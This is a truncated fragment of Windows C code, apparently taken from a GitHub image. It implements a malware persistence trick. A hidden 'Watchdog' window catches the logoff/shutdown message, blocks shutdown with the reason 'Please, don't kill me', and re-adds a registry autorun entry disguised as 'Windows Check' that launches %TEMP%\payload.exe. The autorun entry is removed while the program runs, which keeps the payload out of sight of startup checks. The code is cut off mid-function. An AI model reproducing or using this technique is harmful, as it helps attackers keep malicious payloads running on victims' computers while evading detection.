 LRESULT CALLBACK WindowProc(HWND hwnd, UINT uMsg, WPARAM wParam, LPARAM lParam)
{
    char payload_path[MAX_PATH] = {0};
    ExpandEnvironmentStringsA("%TEMP%\\payload.exe", payload_path, MAX_PATH);

    switch (uMsg)
    {
    case WM_QUERYENDSESSION:
    {
        ShutdownBlockReasonCreate(hwnd, L"Please, don't kill me");
        AddRegAutorun("Windows Check", payload_path);
        return TRUE;
    }

    default:
        return DefWindowProcA(hwnd, uMsg, wParam, lParam);
    }
}

int WINAPI WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nCmdShow)
{

    WNDCLASS sampleClass = {0};
    sampleClass.lpszClassName = "Watchdog";
    sampleClass.lpfnWndProc = WindowProc;
    RemoveRegAutorun("Windows Check");

    if (!RegisterClassA(&sampleClass))···

    HWND hwnd = CreateWindowExA(
        0,
        sampleClass.lpszClassName,
        "Watchdog",
        0,